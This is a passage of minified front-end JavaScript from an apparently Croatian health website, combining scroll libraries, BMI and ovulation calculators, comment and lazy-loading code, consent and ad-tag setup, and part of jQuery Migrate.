o=e.parentNode.closest("li");o&&(o.classList.remove(n.nestedClass),t(o,n))}}(n,e),f("gumshoeDeactivate",n,{link:t.nav,content:t.content,settings:e}))}}var v={navClass:"active",contentClass:"active",nested:!1,nestedClass:"active",offset:0,reflow:!1,events:!0};return function(t,e){function n(){i&&u.cancelAnimationFrame(i),i=u.requestAnimationFrame(l.detect)}function o(){i&&u.cancelAnimationFrame(i),i=u.requestAnimationFrame(function(){d(s),l.detect()})}var r,s,c,i,a,l={setup:function(){r=document.querySelectorAll(t),s=[],Array.prototype.forEach.call(r,function(t){var e=document.getElementById(decodeURIComponent(t.hash.substr(1)));e&&s.push({nav:t,content:e})}),d(s)},detect:function(){var t=m(s,a);t?c&&t.content===c.content||(p(c,a),function(t,e){if(t){var n=t.nav.closest("li");n&&(n.classList.add(e.navClass),t.content.classList.add(e.contentClass),function t(e,n){if(n.nested){var o=e.parentNode.closest("li");o&&(o.classList.add(n.nestedClass),t(o,n))}}(n,e),f("gumshoeActivate",n,{link:t.nav,content:t.content,settings:e}))}}(t,a),c=t):c&&(p(c,a),c=null)}};return l.destroy=function(){c&&p(c,a),u.removeEventListener("scroll",n,!1),a.reflow&&u.removeEventListener("resize",o,!1),a=i=c=r=s=null},a=function(){var n={};return Array.prototype.forEach.call(arguments,function(t){for(var e in t){if(!t.hasOwnProperty(e))return;n[e]=t[e]}}),n}(v,e||{}),l.setup(),l.detect(),u.addEventListener("scroll",n,!1),a.reflow&&u.addEventListener("resize",o,!1),l}});
"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,o){"object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=o():"function"==typeof define&&define.amd?define(o):(t=t||self).Headroom=o()}(void 0,function(){function t(){return"undefined"!=typeof window}function o(t,e,s){var o,n,i,r,l,a,c,h,d=function(){var t=!1;try{var o={get passive(){t=!0}};window.addEventListener("test",o,o),window.removeEventListener("test",o,o)}catch(o){t=!1}return t}(),u=!1,f=(h=n=t)&&h.document&&9===h.document.nodeType?(l=(r=n).document,a=l.body,c=l.documentElement,{scrollHeight:function(){return Math.max(a.scrollHeight,c.scrollHeight,a.offsetHeight,c.offsetHeight,a.clientHeight,c.clientHeight)},height:function(){return r.innerHeight||c.clientHeight||a.clientHeight},scrollY:function(){return void 0!==r.pageYOffset?r.pageYOffset:(c||a.parentNode||a).scrollTop}}):(i=n,{scrollHeight:function(){return Math.max(i.scrollHeight,i.offsetHeight,i.clientHeight)},height:function(){return Math.max(i.offsetHeight,i.clientHeight)},scrollY:function(){return i.scrollTop}}),p=f.scrollY(),m={};function y(){var t=Math.round(f.scrollY()),o=f.height(),n=f.scrollHeight();m.scrollY=t,m.lastScrollY=p,m.direction=p<t?"down":"up",m.distance=Math.abs(t-p),m.isOutOfBounds=t<0||n<t+o,m.top=t<=e.offset,m.bottom=n<=t+o,m.toleranceExceeded=m.distance>e.tolerance[m.direction],s(m),p=t,u=!1}function b(){u||(u=!0,o=requestAnimationFrame(y))}var g=!!d&&{passive:!0,capture:!1};return t.addEventListener("scroll",b,g),{destroy:function(){cancelAnimationFrame(o),t.removeEventListener("scroll",b,g)}}}function e(t,o){var n;o=o||{},Object.assign(this,e.options,o),this.classes=Object.assign({},e.options.classes,o.classes),this.elem=t,this.tolerance=(n=this.tolerance)===Object(n)?n:{down:n,up:n},this.initialised=!1,this.frozen=!1}return e.prototype={constructor:e,init:function(){return e.cutsTheMustard&&!this.initialised&&(this.addClass("initial"),this.initialised=!0,setTimeout(function(t){t.scrollTracker=o(t.scroller,{offset:t.offset,tolerance:t.tolerance},t.update.bind(t))},100,this)),this},destroy:function(){this.initialised=!1,Object.keys(this.classes).forEach(this.removeClass,this),this.scrollTracker.destroy()},unpin:function(){!this.hasClass("pinned")&&this.hasClass("unpinned")||(this.addClass("unpinned"),this.removeClass("pinned"),this.onUnpin&&this.onUnpin.call(this))},pin:function(){this.hasClass("unpinned")&&(this.addClass("pinned"),this.removeClass("unpinned"),this.onPin&&this.onPin.call(this))},freeze:function(){this.frozen=!0,this.addClass("frozen")},unfreeze:function(){this.frozen=!1,this.removeClass("frozen")},top:function(){this.hasClass("top")||(this.addClass("top"),this.removeClass("notTop"),this.onTop&&this.onTop.call(this))},notTop:function(){this.hasClass("notTop")||(this.addClass("notTop"),this.removeClass("top"),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){this.hasClass("bottom")||(this.addClass("bottom"),this.removeClass("notBottom"),this.onBottom&&this.onBottom.call(this))},notBottom:function(){this.hasClass("notBottom")||(this.addClass("notBottom"),this.removeClass("bottom"),this.onNotBottom&&this.onNotBottom.call(this))},shouldUnpin:function(t){return"down"===t.direction&&!t.top&&t.toleranceExceeded},shouldPin:function(t){return"up"===t.direction&&t.toleranceExceeded||t.top},addClass:function(t){this.elem.classList.add(this.classes[t])},removeClass:function(t){this.elem.classList.remove(this.classes[t])},hasClass:function(t){return this.elem.classList.contains(this.classes[t])},update:function(t){t.isOutOfBounds||!0!==this.frozen&&(t.top?this.top():this.notTop(),t.bottom?this.bottom():this.notBottom(),this.shouldUnpin(t)?this.unpin():this.shouldPin(t)&&this.pin())}},e.options={tolerance:{up:0,down:0},offset:0,scroller:t()?window:null,classes:{frozen:"headroom--frozen",pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},e.cutsTheMustard=!!(t()&&function(){}.bind&&"classList"in document.documentElement&&Object.assign&&Object.keys&&requestAnimationFrame),e});
"use strict";if(document.querySelector(".js-bmi")){var bmi=document.querySelector(".js-bmi"),bmiHeight=document.querySelector(".js-bmiHeight"),bmiWeight=document.querySelector(".js-bmiWeight"),bmiCalculate=document.querySelector(".js-bmiCalculate"),bmiResult=document.querySelector(".js-bmiResult");bmiCalculate.addEventListener("click",function(){bmi.classList.add("is-Active");var e=bmiWeight.value,t=bmiHeight.value/100,i=t*t;bmiResult.innerHTML=parseFloat(e/i).toFixed(2)})}
"use strict";var copyText=function(e){var t=document.querySelector(e).value,o=document.createElement("input");o.type="text",o.value=t,document.body.appendChild(o),o.select(),document.execCommand("Copy"),document.body.removeChild(o)};document.querySelector(".js-copyText")&&document.querySelector(".js-copyText").addEventListener("click",function(){copyText(".js-copyTextInput"),document.querySelector(".js-copyTextInfo").innerText="Uspješno kopirano!"});
"use strict";if(document.querySelector(".js-ovulationCalendar")){var ovulationDatepicker=document.querySelector(".js-ovulationDatepicker"),ovulationCycle=document.querySelector(".js-ovulationCycle"),ovulationCalculate=document.querySelector(".js-ovulationCalculate"),ovulationCalendar=document.querySelector(".js-ovulationCalendar"),ovulationCalendarList=document.querySelector(".js-ovulationCalendarList");ovulationDatepicker.valueAsDate=new Date,Date.prototype.addDays=function(a){var e=new Date(this.valueOf());return e.setDate(e.getDate()+a),e},ovulationCalculate.addEventListener("click",function(){ovulationCalendar.classList.add("is-Active"),ovulationCalendarList.innerHTML="";for(var a=ovulationDatepicker.valueAsDate,e=ovulationCycle.value-28+11,t=0;t<6;t++){var o="";3!==t&&4!==t||(o="--Important"),ovulationCalendarList.innerHTML+='<li class="ovulationCalendar__Item'.concat(o,'">').concat(a.addDays(e+t).toLocaleDateString("hr-HR"),"</li>")}})}
"use strict";
"use strict";var header=document.querySelector(".js-header"),readingIndicator=document.querySelector(".js-readingIndicator");if(document.querySelector(".js-article")){var slugify=function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")};document.addEventListener("scroll",function(){var e=document.querySelector(".js-article"),t=document.documentElement.scrollTop/(e.clientHeight-window.innerHeight+header.clientHeight)*100;100<t?readingIndicator.classList.add("is-Hidden"):readingIndicator.classList.remove("is-Hidden"),document.querySelector(".js-progress").style.setProperty("--scroll",t+"%")},{passive:!0}),document.querySelectorAll(".js-articleContent h3").forEach(function(e){var t=slugify(e.innerHTML);e.id&&(t=e.id),e.id=t,1<e.innerText.length&&"Za vas izdvajamo"!==e.innerText&&"articleBoxed__Title"!==e.className&&(document.querySelector(".js-readingIndicatorList").innerHTML+='<li class="readingIndicator__Item"><a href="#'.concat(t,'" class="readingIndicator__ItemLink">').concat(e.innerText,"</a></li>"))}),new Gumshoe(".js-readingIndicatorList a",{navClass:"is-Active",contentClass:"is-Active",offset:window.innerHeight})}
"use strict";
"use strict";var loadingDate=!1;function lazyLoad(e){e.classList.add("button--Loading"),loadingDate=!0;var t=new FormData;t.append("action","kz_infinite_scroll"),t.append("kz_action",e.getAttribute("data-action")),t.append("kz_page",e.getAttribute("data-page")),t.append("kz_value",e.getAttribute("data-value")),t.append("kz_postPerPage",e.getAttribute("data-postPerPage")),e.setAttribute("data-page",parseInt(e.getAttribute("data-page"))+1);var n=new XMLHttpRequest;n.open("POST",ajaxurl,!0),n.onload=function(){e.classList.remove("button--Loading"),loadingDate=!1,200===n.status&&(e.parentNode.parentNode.childNodes.forEach(function(e){"categoryArticles__AllArticles"===e.className?e.innerHTML+=n.response:"categoryArticles__AllBackground"!==e.className&&"categoryArticles__All--Standalone"!==e.className||e.childNodes.forEach(function(e){"categoryArticles__AllArticles"===e.className&&(e.innerHTML+=n.response)})}),parseInt(e.getAttribute("data-page"))>=parseInt(e.getAttribute("data-maxPage"))+1&&(e.style.display="none"))},n.send(t)}function getPosition(e){for(var t=0,n=0;e;)t+=e.offsetLeft-e.scrollLeft+e.clientLeft,n+=e.offsetTop-e.scrollTop+e.clientTop,e=e.offsetParent;return{x:t,y:n}}document.addEventListener("click",function(e){e.target.matches(".button--LazyLoad")&&(e.preventDefault(),0==loadingDate&&lazyLoad(e.srcElement))},!1),document.addEventListener("scroll",function(){var e=document.documentElement.scrollTop+window.innerHeight,t=document.querySelector("body.category .button--LazyLoad")||document.querySelector("body.tag .button--LazyLoad")||document.querySelector("body.author .button--LazyLoad");1!=loadingDate&&null!==t&&e>getPosition(t).y-200&&e<getPosition(t).y+200&&lazyLoad(t)}),document.querySelector("#comments__Text")&&document.querySelector("#comments__Text").addEventListener("input",function(e){e.srcElement.value.length?document.querySelector("#comment__ButtonNext").classList.remove("comment_Hidden"):document.querySelector("#comment__ButtonNext").classList.add("comment_Hidden")}),document.querySelector("#comment__ButtonNext")&&document.querySelector("#comment__ButtonNext").addEventListener("click",function(e){e.preventDefault(),document.querySelector("#comment__ButtonNext").classList.add("comment_Hidden"),document.querySelector("#comments__Text").classList.add("comment_Hidden"),document.querySelector("#comments__Name").classList.remove("comment_Hidden"),document.querySelector("#comments__Mail").classList.remove("comment_Hidden"),document.querySelector("#comment__ButtonSubmit").classList.remove("comment_Hidden")}),document.querySelector("#comments_LoadMoreButton")&&document.querySelector("#comments_LoadMoreButton").addEventListener("click",function(e){e.preventDefault(),cpage--,e.srcElement.classList.add("button--Loading");var t=new FormData;t.append("action","kz_more_comments"),t.append("post_id",parent_post_id),t.append("cpage",cpage);var n=new XMLHttpRequest;n.open("POST",ajaxurl,!0),n.onload=function(){e.srcElement.classList.remove("button--Loading"),cpage<=1&&(e.srcElement.style.display="none"),document.querySelector("#comments__List").classList.remove("is-Hidden"),document.querySelector("#comments__List").innerHTML+=n.response.replace(/\/wp-admin\/admin-ajax.php/g,window.location.pathname),window.addComment.init()},n.send(t)}),document.addEventListener("readystatechange",function(){"complete"==document.readyState&&document.querySelector("#articleSingle__Sources")&&500<document.querySelector("#articleSingle__Sources").getBoundingClientRect().height&&document.querySelector("#articleSingle__Sources").classList.add("is-Hidden")}),document.querySelector("#articleSingle__SourcesLoadMoreButton")&&document.querySelector("#articleSingle__SourcesLoadMoreButton").addEventListener("click",function(e){document.querySelector("#articleSingle__Sources").classList.remove("is-Hidden")});
"use strict";function pageChange(t,e){var n=document.getElementById("skinTypeQuestion__"+t);return!!n&&(n.style.opacity="0",n.style.position="absolute",!!(n=document.getElementById("skinTypeQuestion__"+e))&&(n.style.opacity="1",n.style.position="static",!0))}
"use strict";var toggleActiveClass=function(e,t,s,c,o){var a,l=!(2<arguments.length&&void 0!==s)||s,d=4<arguments.length&&void 0!==o&&o;a={target:e,el:t,add:l,className:3<arguments.length&&void 0!==c?c:"is-Active"},document.querySelector(a.target)&&document.querySelector(a.target).addEventListener("click",function(){l?(document.querySelector(a.el).classList.add(a.className),d&&document.body.classList.add("has-Overflow")):(document.querySelector(a.el).classList.remove(a.className),d&&setTimeout(function(){document.body.classList.remove("has-Overflow")},d))})};
"use strict";toggleActiveClass(".js-openMobileNav",".js-mobileNav",!0,"is-Active",!0),toggleActiveClass(".js-closeMobileNav",".js-mobileNav",!1,"is-Active",400),toggleActiveClass(".js-openSearch",".js-search"),toggleActiveClass(".js-closeSearch",".js-search",!1),toggleActiveClass(".js-openModalComments",".js-modalComments"),toggleActiveClass(".js-closeModalComments",".js-modalComments",!1),toggleActiveClass(".js-exitModalComments",".js-modalComments",!1),toggleActiveClass(".js-openModalShare",".js-modalShare"),toggleActiveClass(".js-closeModalShare",".js-modalShare",!1),toggleActiveClass(".js-exitModalShare",".js-modalShare",!1);var iframes=document.querySelectorAll("iframe");iframes.forEach(function(e){e.parentNode.classList.add("wp-iframe-wrapper")});var headerHeadroom=new Headroom(header,{offset:300});if(headerHeadroom.init(),readingIndicator){var _indicatorHeadroom=new Headroom(readingIndicator);_indicatorHeadroom.init()}var timeout=null;document.querySelectorAll(".js-readingIndicatorList a").forEach(function(e){e.addEventListener("click",function(){indicatorHeadroom.freeze(),indicatorHeadroom.unpin(),headerHeadroom.freeze(),headerHeadroom.unpin(),clearTimeout(timeout),timeout=setTimeout(function(){headerHeadroom.unfreeze(),indicatorHeadroom.unfreeze()},1e3)})});
(()=>{var e={88:(e,o,t)=>{t(88),window.site_data={isEdit:!1,isDevelopment:!1,ntDotmetricsSectionID:608},o.message=function(e="",o="red"){let t=["                         ","                 _       "," ___ ___ _ _ ___| |_ _ _ ","|   | . | | | .'|  _| | |","|_|_|___|\\_/|__,|_|  \\_/ "];var n="-------------------------\n"+e,i=(""+"Webpack.".toString()).match(/.{35}.+?\s+|.+$/g);if(null!=i)for(var a=Math.floor(Math.max(0,(t.length-i.length)/2)),d=0;d<t.length||d<i.length;d++)t[d]+=new Array(45-t[d].length).join("")+(i[d-a]||"");let s=t.join("\n")+"\n\n"+n.toString()+"\n";console.log("%c"+s,"color:"+o)},o.colors={core:"color:blueviolet;font-size:13px",didomi:"color:tomato;font-size:13px",didomiInfo:"color:tomato;font-size:9px",help:"color: gray;font-size:10px",log:"color: gray;font-size:8px",audience:"color: violet;font-size:10px",audienceTitle:"color: violet;font-size:13px",google:"color: skyblue;font-size:10px",contentexchangeTitle:"color: darkviolet;font-size:13px",firebase:"color: yellow;font-size:13px",contentexchange:"color: darkviolet;font-size:10px",notifManager:"color: teal;font-size:13px",notifiClient:"color: turquoise;font-size:10px"}},987:(e,o,t)=>{const n=t(88);function i(e=""){const o=Didomi.getUserConsentStatusForAll();console.log("%cnotice myConstent: "+e,n.colors.didomi),o.purposes.enabled.length>0?(console.log("%cUser accepted consent.",n.colors.didomi),o.purposes.enabled.includes("cookies")?t(817):(console.table(o.purposes.enabled),console.log("%cNo Cookies, skip => google_builder.\nRun Ads and GTM without Cookies?",n.colors.google))):(console.log("%cNothing Accepted.",n.colors.didomi),console.log("%cDidomi.preferences.show()",n.colors.didomiInfo))}console.log("%cDidomi Called.",n.colors.didomi),console.time("Didomi loaded"),window.gdprAppliesGlobally=!0,function(e,o,t,n,i){function a(e,t,n,i){if("function"==typeof n){window[o]||(window[o]=[]);var a=!1;a||window[o].push({command:e,parameter:t,callback:n,version:i})}}function d(o){if(window[e]&&!0===window[e].stub&&o.data){var n,i="string"==typeof o.data;try{n=i?JSON.parse(o.data):o.data}catch(e){return}if(n[t]){var a=n[t];window[e](a.command,a.parameter,(function(e,t){var n={};n.__tcfapiReturn={returnValue:e,success:t,callId:a.callId},o.source.postMessage(i?JSON.stringify(n):n,"*")}),a.version)}}}a.stub=!0,"function"!=typeof window[e]&&(window[e]=a,window.addEventListener?window.addEventListener("message",d,!1):window.attachEvent("onmessage",d))}("__tcfapi","__tcfapiBuffer","__tcfapiCall"),function e(o){if(!window.frames[o])if(document.body&&document.body.firstChild){var t=document.body,n=document.createElement("iframe");n.style.display="none",n.name=o,n.title=o,t.insertBefore(n,t.firstChild)}else setTimeout((function(){e(o)}),5)}("__tcfapiLocator"),function(e){var o=document.createElement("script");o.id="spcloader",o.type="text/javascript",o.async=!0,o.src="https://sdk.privacy-center.org/03c24551-d648-4df2-98f9-2ed3dd7b05a8/loader.js?target="+document.location.hostname,o.charset="utf-8";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(o,t)}(),window.didomiOnReady=window.didomiOnReady||[],window.didomiOnReady.push((function(e){console.timeEnd("Didomi loaded",n.colors.didomiInfo),i("OnReady")})),window.didomiEventListeners=window.didomiEventListeners||[],window.didomiEventListeners.push({event:"consent.changed",listener:function(e){i("event")}}),window.didomiEventListeners=window.didomiEventListeners||[],window.didomiEventListeners.push({event:"notice.hidden",listener:function(){const e=Didomi.getUserConsentStatusForAll();console.log(`%cDidomi notice hidden, No of purposes: ${e.purposes.enabled.length}`,n.colors.didomi),e.purposes.enabled.length}})},817:(e,o,t)=>{const n=t(88),i=t(359),a=t(158);i.loadGtm.then((e=>{console.log("GTM loaded"),a.loadGpt.then((e=>{console.log("%c"+e,n.colors.google),t(369)}))})).catch((e=>{console.log("Unable to load GTM",e)}))},369:(e,o,t)=>{t(88);const n={slots:[["/18087324/KRENIZDRAVO_MOB/krenizdravo_mob_float",null,"krenizdravo_mob_float"],["/18087324/KRENIZDRAVO_MOB/krenizdravo_mob_1",[[1,1],[300,250],[300,600],[320,50],[320,480],[320,100],"fluid"],"krenizdravo_mob_1"],["/18087324/KRENIZDRAVO_MOB/krenizdravo_mob_2",[[300,600],"fluid",[320,50],[320,100],[1,1],[300,250],[320,480]],"krenizdravo_mob_2"],["/18087324/KRENIZDRAVO_MOB/krenizdravo_mob_3",[[320,480],[320,100],[1,1],[300,250],[320,50],[300,600],"fluid"],"krenizdravo_mob_3"],["/18087324/KRENIZDRAVO_MOB/krenizdravo_mob_4",[[300,250],[300,600],"fluid",[1,1],[320,100],[320,50],[320,480]],"krenizdravo_mob_4"].interstitial,["/18087324/KRENIZDRAVO_MOB/krenizdravo_mob_anchor","bottom_anchor"],["/18087324/KRENIZDRAVO_DESK/krenizdravo_desk_float",null,"krenizdravo_desk_float"],["/18087324/KRENIZDRAVO_DESK/krenizdravo_desk_1",[[970,250],[728,90],"fluid",[1,1],[468,60]],"krenizdravo_desk_1"],["/18087324/KRENIZDRAVO_DESK/krenizdravo_desk_2",[[728,90],[970,250],[640,450],[1,1],[468,60],"fluid"],"krenizdravo_desk_2"],["/18087324/KRENIZDRAVO_DESK/krenizdravo_desk_3",[[728,90],"fluid",[970,250],[468,60],[640,450],[1,1]],"krenizdravo_desk_3"],["/18087324/KRENIZDRAVO_DESK/krenizdravo_desk_4",[[970,250],[1,1],"fluid",[468,60],[728,90]],"krenizdravo_desk_4"],["/18087324/KRENIZDRAVO_DESK/krenizdravo_desk_interstitial","interstitial"]]};!function(){let e=[];for(let o of document.querySelectorAll('*[id^="krenizdravo_"]'))e.push(o.id);const o=n.slots,t=site_data.is_mobile,i=o.filter((o=>{let n=!1;if(void 0!==o){const i=-1<o[0].indexOf("_MOB");n=["interstitial","top_anchor","bottom_anchor"].includes(o[1])?i==t:e.includes(o[o.length-1])}return n}));window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],googletag.cmd.push((function(){for(const e of i){let o=null;switch(e[1]){case"interstitial":o=googletag.defineOutOfPageSlot(e[0],googletag.enums.OutOfPageFormat.INTERSTITIAL);break;case"top_anchor":o=googletag.defineOutOfPageSlot(e[0],googletag.enums.OutOfPageFormat.TOP_ANCHOR);break;case"bottom_anchor":o=googletag.defineOutOfPageSlot(e[0],googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR);break;case null:o=googletag.defineOutOfPageSlot(e[0],e[2]);break;default:o=googletag.defineSlot(e[0],e[1],e[2])}"object"==typeof o&&null!==o&&o.addService(googletag.pubads())}const e=function(){let e={};return"object"==typeof site_data&&null!==site_data&&(site_data.is_home?(e.page_type="home",e.content_id="home"):site_data.is_post?(e.page_type="article",site_data.hasOwnProperty("article")&&(e.content_id="article:"+site_data.article.id,e.keywords=site_data.article.tags)):site_data.is_section?(e.page_type="section",e.content_id=site_data.content_id):site_data.is_tag&&(e.page_type="tag",e.content_id=site_data.content_id)),e}();for(const o in e)googletag.pubads().setTargeting(o,e[o]);googletag.pubads().enableSingleRequest(),googletag.pubads().collapseEmptyDivs(),googletag.pubads().enableLazyLoad(),googletag.enableServices()}));for(const o of e)googletag.cmd.push((function(){googletag.display(o)}))}()},158:(e,o,t)=>{const n=t(88),i=new Promise(((e,o)=>{var t,i,a,d,s;window,t=document,i="script",a="https://securepubads.g.doubleclick.net/tag/js/gpt.js",d=t.createElement(i),s=t.getElementsByTagName(i)[0],d.async=1,d.src=a,d.type="text/javascript",d.onload=function(){e("GooglePublisherTag loaded.")},d.onerror=function(){console.log(`%cNo ads: ${a}`,n.colors.help),window.postMessage({canRunAds:!1})},s.parentNode.insertBefore(d,s)}));o.loadGpt=i},359:(e,o,t)=>{t(88);const n=new Promise(((e,o)=>{window.dataLayer=window.dataLayer||[];let t={mode:site_data.isMobile?"app":"browser",event:"config"};dataLayer.push(t),site_data.isMobile&&dataLayer.push({event:"mobile_identification",custom_hostname:"app.dnevnik.hr"}),function(t,n,i,a,d){t[a]=t[a]||[],t[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var s=n.getElementsByTagName(i)[0],r=n.createElement(i);r.async=!0,r.onload=function(){!function(o){e(`Google Tag Manager ${o} loaded.`)}(d)},r.onerror=function(){!function(e){o(`Google Tag Manager ${e} error loading.`)}(d)},r.src="//www.googletagmanager.com/gtm.js?id="+d,s.parentNode.insertBefore(r,s)}(window,document,"script","dataLayer","GTM-5H83FN")}));o.loadGtm=n}},o={};function t(n){var i=o[n];if(void 0!==i)return i.exports;var a=o[n]={exports:{}};return e[n](a,a.exports,t),a.exports}t(88).message("Loading krenizdravo.dnevnik.hr bundle.","green"),t(987),window.postMessage({appinit:!0},"*")})();
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and 